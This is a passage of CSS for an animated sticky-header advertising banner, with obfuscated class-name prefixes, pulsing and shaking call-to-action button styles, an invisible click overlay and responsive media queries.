

        @import url('https://fonts.googleapis.com/css2?family=Exo+2:wght@100..900&display=swap');



        @keyframes u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_loadingAnim {

            0%,
            99% {
                opacity: 0;
            }

            100% {
                opacity: 1;
            }
        }


        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header {
            animation-name: u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_loadingAnim !important;
            animation-duration: 0s !important;
            animation-iteration-count: 1 !important;
            animation-fill-mode: forwards !important;
            height: 72px !important;
            z-index: 999 !important;
            display: flex !important;
            justify-content: space-evenly !important;
            width: 100% !important;
            overflow:hidden !important;
            position: relative !important;
            background: #000 !important;
        }


        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_bkg-anim:not([style="all: revert"])  {
            width: 100% !important;
            height: 100% !important;
            position: absolute !important;
            top: 0 !important;
            opacity: 0.7 !important;
            background-image: url("[data-uri]") !important;
            background-size: cover !important;
            background-position: center !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            z-index: -1 !important;
            animation-direction: alternate !important;
            animation-iteration-count: infinite !important;
        }




        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_bkg-small:not([style="all: revert"])  {
             display: none !important;
             height: 100% !important;
             position: absolute !important;
             top: 0 !important;
             opacity: 0.5 !important;
           background-image: url("[data-uri]");
             background-size: cover !important;
             background-position: center !important;
             margin-left: auto !important;
             margin-right: auto !important;
             left: 0 !important;
             right: 0 !important;
             z-index: -1 !important;
             animation-direction: alternate !important;
             animation-iteration-count: infinite !important;
        }





        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_bkg-anim2:not([style="all: revert"])  {
            width: 100% !important;
            height: 100% !important;
            position: absolute !important;
            top: 0 !important;
            opacity: 0.7 !important;
           background-image: url("[data-uri]");
            background-size: cover !important;
            background-position: center !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            z-index: -1 !important;
            animation-direction: alternate !important;
            animation-iteration-count: infinite !important;
        }




        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_bkg-green:not([style="all: revert"])  {
                width: 100% !important;
                height: 100% !important;
                position: absolute !important;
                top: 0 !important;
                opacity: 1 !important;
                background-size: cover !important;
                background-position: center !important;
                margin-left: auto !important;
                margin-right: auto !important;
                left: 0 !important;
                right: 0 !important;
                z-index: 0 !important;
                animation-direction: alternate !important;
                animation-iteration-count: infinite !important;
        }



        /* Masks overlay and selectively reveal the bg by using mask */
        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_mask:not([style="all: revert"])  {
            display: none !important;
            position: absolute!important;
            top: 50%!important;
            width: 50px!important;
            height: 72px!important;
            transform: translateY(-50%);
            z-index: 2!important;
            mask-image: linear-gradient(black 0 100%, transparent 100%)!important;
            /* Create a window into the pseudo background */
            pointer-events: none;
            overflow: hidden;
        }



        /* Each mask shows background in its narrow region */
        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_mask::before {
            content: '';
            position: absolute;
            inset: 0;
            background-image: radial-gradient(circle, gold 1px, transparent 1px);
            background-size: 5px 5px;
            left: -50%;
            opacity: 0.8;
        }



        /* LEFT mask */
        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_left-mask:not([style="all: revert"]) {
            left: 56%;
            animation: moveLeft 5s infinite ease-in-out;
            filter: blur(x2px);
        }



        /* RIGHT mask */
        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_right-mask:not([style="all: revert"])  {
            display: none !important;
            left: 37%;
            animation: moveRight 5s infinite ease-in-out;
            filter: blur(x2px);
        }



        /* Animations: move and fade in/out */
        @keyframes moveLeft {
            0% {
                transform: translate(-10px, -50%);
                opacity: 0;
            }
            25% {
                opacity: 1;
            }
            50% {
                transform: translate(-50vw, -50%);
                opacity: 0;
            }
            100% {
                transform: translate(-10px, -50%);
                opacity: 0;
            }
        }

        @keyframes moveRight {
            0% {
                transform: translate(10px, -50%);
                opacity: 0;
            }
            25% {
                opacity: 1;
            }
            50% {
                transform: translate(50vw, -50%);
                opacity: 0;
            }
            100% {
                transform: translate(10px, -50%);
                opacity: 0;
            }
        }


        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text-bg{
            max-width: 90% !important;
            height: 100% !important;
            background-repeat: no-repeat !important;
            background-size: cover !important;
            background-position: center !important;
            width: 100% !important;
            margin-top: 0px !important;
            position: absolute !important;
            opacity: 0.7 !important;
            z-index: 1 !important;
        }



       


        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_img1 {
            height: 100px !important;
            display: flex !important;
            z-index: 1 !important;
            margin: 4px 0 0 -39px !important;
            opacity: 0;
            animation: u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_Anim-img1 2s ease 0s 1 normal forwards !important;
        }


        @keyframes u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_Anim-img1{
                0% {
                opacity: 0;
                transform: translateX(-250px);
            }

            100% {
                opacity: 1;
                transform: translateX(0);
            }
        }




        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_img2 {
            height: 100px !important;
            margin-top: 0px !important;
            display: flex !important;
            z-index: 1 !important;
            opacity: 1;
            animation: u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_Anim_img2 2s ease 0s 1 normal forwards !important;
        }



         @keyframes u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_Anim_img2{
            	0% {
                    opacity: 0;
                    transform: translateX(250px);
                }

                100% {
                    opacity: 1;
                    transform: translateX(0);
                }
            }



        @keyframes u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_Anim-inner-right {
            0% {
                opacity: 0;
                transform: translateY(100px);
            }

            100% {
                opacity: 1;
                transform: translateY(0);
            }
        }

        @keyframes u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_border-pulse

        {

            30% {
                box-shadow: 0 0 0 0 rgb(255, 97, 0);
            }

            35% {
                box-shadow: 0 0 0 10px rgba(88, 120, 243, 0);
            }

            45% {
                box-shadow: 0 0 0 0 rgb(255, 97, 0);
            }

            50% {
                box-shadow: 0 0 0 10px rgba(88, 120, 243, 0);
            }

        }




        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_outer_wrap {
            display: flex !important;
            align-items: center !important;
            justify-content: space-around !important;
            width: 100% !important;
            padding: 0 10px !important;
        }

        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_inside_wrap {
            display: flex !important;
            align-items: center !important;
            gap: 40px !important;
            justify-content: center !important;
            height: 72px !important;
            width:100% !important;
            max-width: 1600px !important;
            z-index: 3 !important;
        }


        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text-wrap {
            display: flex !important;
            justify-content: center !important;
            align-self: center !important;
            gap: 10px !important;
            width: 100% !important;
            height: 72px !important;
            position: relative !important;
            align-items: center !important;
        }


        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_logo_desk {
            height: 50px !important;
            opacity: 0;
            z-index: 2 !important;
            animation: u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_logoAnim 1s ease 1 normal forwards !important;

        }

        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_logo_mob {
            display: none !important;
        }



        @keyframes u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_logoAnim {
            0% {
                opacity: 0;
                transform: scale(0);
            }

            100% {
                opacity: 1;
                transform: scale(1);
            }
        }




        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text1 {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: 30px !important;
            color: #fff !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Exo 2', sans-serif!important;
            font-weight:700 !important;
            letter-spacing: 1px !important;
            text-decoration: none !important;
            animation: u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_textInOut1 10s 2s ease reverse forwards infinite !important;
            text-transform: uppercase !important;
            z-index: 3 !important;
            filter: drop-shadow(2px 2px px rgba(0, 0, 0, 0.919)) !important; /* shadow behind gradient */
            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            letter-spacing: 1 !important;
        }


        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1:not([style="all: revert"]) {
            font-size: 30px !important;
        }


        @keyframes u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text1Anim {
            0%
            {
                opacity: 0;
                transform: scale(0)
            }
            100% {
                opacity: 1;
                transform: scale(1)
            }
        }

        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text2 {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: 27px!important;
            color: #fff !important;
            padding: 7px 0 !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Exo 2', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            text-transform: uppercase !important;
            animation: u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_textInOut2 10s 2s ease reverse forwards infinite !important;
            z-index: 3 !important;
            filter: drop-shadow(2px 2px px rgba(0, 0, 0, 0.919)) !important; /* shadow behind gradient */
            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            letter-spacing: 1 !important;
        }




       .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2:not([style="all: revert"]) {
            font-size: 27px !important;
        }



        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text3 {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: 30px !important;
            color: #fff !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Exo 2', sans-serif!important;
            font-weight:700 !important;
            letter-spacing: 1px !important;
            text-decoration: none !important;
            animation: u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_textInOut3 10s 2s ease reverse forwards infinite !important;
            text-transform: uppercase !important;
            z-index: 3 !important;
            filter: drop-shadow(2px 2px px rgba(0, 0, 0, 0.919)) !important; /* shadow behind gradient */
            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            letter-spacing: 1 !important;
        }


        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-3:not([style="all: revert"]) {
            font-size: 30px !important;
        }


        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_highlight {
            -webkit-background-clip: text !important;
            -webkit-text-fill-color: transparent !important;
            background: #F7931A !important;
        }



       
      
        /* Element 1: Fade in for 1s, hold for 3s, fade out for 1s */
        @keyframes u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_textInOut1 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            4.2% {
                opacity: 1;
                transform: scale(1);
            }
            28.8%  {
                opacity: 1;
                transform: scale(1);
            }
            33.3% {
                opacity: 0;
                transform: scale(0);
            }
        }

        /* Element 2: Fade in for 1s after Element 1, hold for 4s, fade out for 1s */
        @keyframes u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_textInOut2 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            33.3% {
                opacity: 0;
                transform: scale(0);
            }
            37.2% {
                opacity: 1;
                transform: scale(1);
            }
            61.8% {
                opacity: 1;
                transform: scale(1);
            }
            66.6% {
                opacity: 0;
                transform: scale(0);
            }
        }



        /* Element 3: Fade in for 1s after Element 2, hold for 3s, fade out for 1s */
        @keyframes u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_textInOut3 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            66.6% {
                opacity: 0;
                transform: scale(0);
            }
            70.2% {
                opacity: 1;
                transform: scale(1);
            }
            95.8% {
                opacity: 1;
                transform: scale(1);
            }
            100% {
                opacity: 0;
                transform: scale(0);
            }
        }




        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-button {
            display: flex !important;
            width: 100% !important;
            max-width: 270px !important;
            justify-content: center !important;
        }


        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-button a {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: clamp(15px, 2vw, 25px) !important;
            display: flex !important;
            justify-content: center !important;
            width: 100% !important;
            padding: 7px !important;
            background: #a719ff !important;
            position: relative!important;
            text-align: center!important;
            font-family: 'Exo 2', sans-serif !important;
            line-height: 1 !important;
            font-weight: 700!important;
            color: #fff !important;
            text-decoration: none !important;
            animation: u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_buttonPop 1s ease 1 normal forwards, u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_pulse 2s infinite 2s, u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_button_shake 2s linear infinite normal forwards 2s !important;
            z-index: 10 !important;
            opacity: 0;


            /* Fixed cut corners*/
                clip-path: polygon(
                0 0,
                calc(100% - 20px) 0,
                100% 19px,
                100% 100%,
                20px 100%,
                0 calc(90% - 20px)
            );
  
        }




        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta:not([style="all: revert"]) {
            font-size: clamp(0.8rem, 1.5vw, 1.8rem);
        }

        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-button a:hover {
           font-size: clamp(15px, 2vw, 25px) !important;
        }



        @keyframes u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_buttonPop {
            0% {
                animation-timing-function: ease-in;
                opacity: 0;
                transform: scale(0);
            }

            38% {
                animation-timing-function: ease-out;
                opacity: 1;
                transform: scale(1);
            }

            55% {
                animation-timing-function: ease-in;
                transform: scale(0.7);
            }

            72% {
                animation-timing-function: ease-out;
                transform: scale(1);
            }

            81% {
                animation-timing-function: ease-in;
                transform: scale(0.84);
            }

            89% {
                animation-timing-function: ease-out;
                transform: scale(1);
            }

            95% {
                animation-timing-function: ease-in;
                transform: scale(0.95);
            }

            100% {
                animation-timing-function: ease-out;
                transform: scale(1);
                opacity: 1;
            }
        }



        @keyframes u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_pulse {
            0% {
                box-shadow: 0 0 0 0 rgb(253, 239, 79);
            }
            70% {
                box-shadow: 0 0 0 15px rgba(88, 120, 243, 0);
            }
            100% {
                box-shadow: 0 0 0 55px rgba(88, 120, 243, 0);
            }
        }

        @keyframes u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_button_shake {
            0%,
            100% {
                transform: rotate(0deg);
                transform-origin: 50% 100%;
            }

            5% {
                transform: rotate(-2deg);
            }

            10% {
                transform: rotate(2deg) scale(1.2);

            }

            15% {
                transform: rotate(-2deg) scale(1.2);
            }

            20% {
                transform: rotate(2deg) scale(1.2);
            }

            25% {
                transform: rotate(0deg);
                transform-origin: 50% 100%;
            }



        }




        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_ad_text_outer {
            position: absolute !important;
            left:2px !important;
            top:2px !important;
        }

        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-close {
            position: absolute !important;
            right:2px !important;
            top:2px !important;
            z-index: 999 !important;
            background: #282d3116 !important;
        }


        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-close .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_close-link {
            background: url("[data-uri]") !important;
            width: 16px !important;
            height: 16px !important;
            display: block !important;
            cursor: pointer !important;
            filter: invert(30%) !important;
        }

        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 9 !important;
        }

        .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


        @media only screen and (max-width: 1585px) {
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text1,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text2,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text3 {
                font-size: 25px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-3 {
                font-size: 25px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_logo_desk {
                height: 40px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-button {
                max-width: 220px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-button a {
                font-size: clamp(15px, 1.8vw, 17px) !important;
                padding: 6px 12px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta:not([style="all: revert"]) {
                font-size: clamp(15px, 1.8vw, 17px) !important;
                padding: 6px 12px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-button {
                padding: 4px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_inside_wrap {
                gap: 10px !important;
            }

        }

        @media only screen and (max-width: 1280px) {

             .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_bkg-anim2:not([style="all: revert"])  {
                width: 160% !important;
                background-position: center !important;
             }


            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text1,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text2,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text3 {
                font-size: 20px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-3 {
                font-size: 20px !important;
            }
            
        }



        @media only screen and (max-width:1080px) {

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_img2 {
                height: 80px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_bkg-anim2:not([style="all: revert"]) {
                width: 140% !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-button a {
                font-size: clamp(15px, 1.8vw, 17px) !important;
                padding: 6px 12px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta:not([style="all: revert"]) {
                font-size: clamp(15px, 1.8vw, 17px) !important;
                padding: 4px 12px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-button {
                max-width: 180px !important;
                padding: 4px 0px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_logo_desk {
                display: none !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_logo_mob {
                display: none !important;
                height: 65px !important;
                z-index: 12 !important;
            }


        }





        @media only screen and (max-width: 910px) {

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text1,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text2,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text3 {
                font-size: 18px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-3 {
                font-size: 18px !important;
            }

        }



        @media only screen and (max-width: 860px) {

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text1,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text2,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text3 {
                font-size: 16px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-3 {
                font-size: 19px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_bkg-anim2:not([style="all: revert"]) {
                width: 190% !important;
            }

        }



        @media only screen and (max-width: 768px) {

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-button a {
                text-shadow: #000000c2 -1px 1px!important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_bkg-anim2:not([style="all: revert"]) {
                width: 155% !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-button a {
                font-size: clamp(16px, 2vw, 20px) !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta:not([style="all: revert"]) {
               font-size: clamp(16px, 2vw, 20px) !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_left-mask:not([style="all: revert"]) {
                animation: moveLeft 3s infinite ease-in-out !important;
                left: 41% !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_right-mask:not([style="all: revert"]) {
                animation: moveRight 3s infinite ease-in-out !important;
                right: 35% !important;
            }

             .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_img2 {
                display: none!important;
             }

             .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text-bg {
                height: 120% !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text1,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text2,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text3 {
                font-size: 18px !important;
            }

        }



        @media only screen and (max-width: 730px) {

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_bkg-anim2:not([style="all: revert"]) {
                width: 200% !important;
            }

        }



        @media only screen and (max-width: 680px) {

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-button {
                max-width: 115px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-button a {
                font-size: clamp(13px, 2vw, 15px) !important;
                padding: 4px 6px !important;
                text-shadow: #000000c2 -2px 2px!important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta:not([style="all: revert"]) {
                font-size: clamp(15px, 2vw, 16px) !important;
                padding: 4px 6px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text1,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text2,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_text3 {
                font-size: 16px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-1,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-2,
            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-3 {
                font-size: 18px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_img1 {
                height: 95px !important;
                margin: 5px 0px 0 -40px !important;
            }


        }




        @media only screen and (max-width: 582px) {

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_bkg-anim2:not([style="all: revert"]) {
                width: 350% !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_img1 {
                height: 90px !important;
                margin: 5px 0px 0 -45px !important;
            }

        }



        @media only screen and (max-width: 495px) {

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_sticky-header .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_eng-cta:not([style="all: revert"]) {
                font-size: clamp(14px, 2vw, 15px) !important;
                padding: 4px 6px !important;
            }

            .u-xGfTMvpL4iBLbTMYgyVNd9Dsb9fGFFAv_outer_wrap {
                padding: 0 2px !important;
            }

